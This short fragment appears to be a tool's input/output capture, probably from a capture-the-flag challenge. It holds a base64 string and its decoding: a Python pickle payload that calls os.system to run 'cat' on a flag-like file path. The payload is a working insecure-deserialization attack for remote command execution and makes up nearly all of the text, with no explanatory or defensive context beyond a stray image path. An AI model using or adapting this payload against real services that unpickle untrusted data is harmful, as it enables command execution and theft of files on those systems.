 Input
start: 132
end: 132
length: 0
length: 13
lines:
STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu
Output
start: 99
end: 99
length: 0
time:
length:
lines:
I0
p0
0S'cat /Th4s_IS_VERY_Import_Fi1e'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system
p5
0g5
(g1
tR.